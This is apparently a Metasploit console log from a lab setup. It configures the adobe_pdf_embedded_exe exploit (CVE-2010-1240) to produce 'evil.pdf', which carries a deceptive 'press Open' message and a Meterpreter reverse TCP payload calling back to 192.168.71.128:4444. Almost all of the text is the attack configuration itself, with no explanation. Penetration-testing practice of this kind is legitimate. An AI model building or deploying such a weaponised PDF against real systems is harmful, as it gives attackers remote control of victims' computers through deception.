 msf6 > exploit/windows/fileformat/adobe_pdf_embedded_exe
[-] Unknown command: exploit/windows/fileformat/adobe_pdf_embedded_exe
This is a module we can load. Do you want to use exploit/windows/fileformat/adobe_pdf_embedded_exe? [y/N]   y
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > show options
Module options (exploit/windows/fileformat/adobe_pdf_embedded_exe):
Name            Current Setting                                                                                     Required  Description
EXENAME                                                                                                             no        The Name of payload exe.
FILENAME        evil.pdf                                                                                            no        The output filename.
INFILENAME      /opt/metasploit-framework/embedded/framework/data/exploits/CVE-2010-1240/template.pdf               yes       The Input PDF filename.
LAUNCH_MESSAGE  To view the encrypted content please tick the "Do not show this message again" box and press Open.  no        The message to display in the File: area
VMwareTo...
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.71.128   yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
**DisablePayloadHandler: True   (no handler will be created!)**
Exploit target:
Id  Name
0   Adobe Reader v8.x, v9.x / Windows XP SP3 (English/Spanish) / Windows Vista/7 (English)
View the full module info with the info, or info -d command.